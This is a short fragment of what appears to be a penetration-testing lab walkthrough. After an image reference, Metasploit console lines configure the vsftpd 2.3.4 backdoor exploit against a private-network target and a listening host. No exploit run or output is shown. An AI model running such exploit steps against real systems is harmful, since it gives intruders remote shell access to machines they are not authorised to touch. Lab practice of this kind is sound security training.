 msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options